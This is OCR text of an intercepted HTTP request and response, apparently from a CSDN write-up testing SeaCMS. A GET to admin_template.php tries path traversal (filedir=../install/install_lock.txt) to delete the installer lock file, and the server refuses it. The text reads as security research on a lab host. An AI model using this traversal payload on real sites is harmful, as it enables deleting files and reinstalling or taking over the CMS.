 Request
Pretty Raw Hex \n
1 GET /seacms/q5zsc/admin_template.php?action=del&filedir
=../install/install_lock.txt HTTP/1.1
2 Host: 192.168.1.3:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.1.3:81/seacms/q5zsc/admin_template.php?p
ath=../templets/default/html
8 Cookie: PHPSESSID=hr7n7c40fdbqtmvguqv2fovvv1
9 DNT: 1
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2
3
Response
Pretty Raw Hex Render \n
提示信息！
只允许删除templets目录内的文件！
如果你的浏览器没反应，请点击这里...
CSDN @Dao-道法自然